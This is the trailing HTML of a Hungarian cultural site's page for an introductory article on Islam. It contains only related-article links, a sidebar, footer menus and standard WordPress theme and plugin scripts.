            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kozmap/"></span><meta itemprop="datePublished" content="2018-02-12T08:21:31+01:00"><meta itemprop="dateModified" content="2018-02-12T08:21:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Bevezetés az iszlámba (vallástudományi szemszögből) I."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":57061,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "36";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "12";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-es-az-iszlam-az-iszlam-szerepe-torokorszag-eu-csatlakozasanak-megiteleseben-szerkeszto-vasary-istvan/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Törökország és az iszlám Az iszlám szerepe Törökország EU-csatlakozásának megítélésében Szerkesztő: Vásáry István" ><img width="199" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/06/vasary-199x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/06/vasary-199x150.png 199w, https://turkinfo.hu/wp-content/uploads/2022/06/vasary-80x60.png 80w" sizes="(max-width: 199px) 100vw, 199px"  alt="" title="Törökország és az iszlám Az iszlám szerepe Törökország EU-csatlakozásának megítélésében Szerkesztő: Vásáry István" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-es-az-iszlam-az-iszlam-szerepe-torokorszag-eu-csatlakozasanak-megiteleseben-szerkeszto-vasary-istvan/kultura/konyvek/"  rel="bookmark" title="Törökország és az iszlám Az iszlám szerepe Törökország EU-csatlakozásának megítélésében Szerkesztő: Vásáry István">Törökország és az iszlám Az iszlám szerepe Törökország EU-csatlakozásának megítélésében Szerkesztő: Vásáry István</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2020-ban/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2020-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/02/Exedi0dXAAE5Aeb-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/02/Exedi0dXAAE5Aeb-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/02/Exedi0dXAAE5Aeb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2020-ban" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2020-ban/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2020-ban">Az iszlám vallás szent éjszakái 2020-ban</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-oszmanok-vallasi-vilaga-az-iszlam-es-a-dervisek-2/bongeszde/tortenelem/"  rel="bookmark" class="td-image-wrap " title="Az oszmánok vallási világa. Az iszlám és a dervisek" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/06/1_dervis-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/06/1_dervis-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/06/1_dervis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az oszmánok vallási világa. Az iszlám és a dervisek" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-oszmanok-vallasi-vilaga-az-iszlam-es-a-dervisek-2/bongeszde/tortenelem/"  rel="bookmark" title="Az oszmánok vallási világa. Az iszlám és a dervisek">Az oszmánok vallási világa. Az iszlám és a dervisek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d5a4d956b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"439a8c27bd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"44965386b9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>